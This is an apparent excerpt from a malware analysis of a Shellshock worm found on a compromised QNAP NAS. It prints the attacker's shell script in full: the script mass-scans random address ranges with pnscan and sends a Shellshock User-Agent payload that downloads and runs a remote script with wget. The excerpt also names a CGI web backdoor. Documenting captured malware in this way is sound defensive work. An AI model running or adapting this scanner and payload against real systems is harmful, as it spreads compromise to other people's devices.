 Screenshot from hacked NAS device with
deployed payload can be controlled via CGI
web backdoor
http://X.X.X.X:8080/cgi-bin/exo.cgi
Mass scanner for Shellshock
This script is taken from a compromised NAS device.
Attacker is using “pscan” multi threaded port scanner to
search and hack for other vulnerable Qnap NAS devices.
#!/bin/sh
## xXx@code 3-12-2014
rand=`echo $((RANDOM%255+2))`
#url="" url="http://1xx.xx.xx.xx/S0.sh" download="/bin/rm -rf
/tmp/S0.sh && /bin/mkdir -p /share/HDB_DATA/.../php &&
/usr/bin/wget -c $url -P /tmp && /bin/sh /tmp/S0.sh 0<&1 2>&1
nnn"
get="GET /cgi-bin/authLogin.cgi HTTP/1.1nHost:
127.0.0.1nUser-Agent: () { :; }; $download nnn" ./pnscan -
rQDoc -w"$get "-t500 -n300 $rand.0.0.0:255.0.0.0 8080 >
/dev/null &
 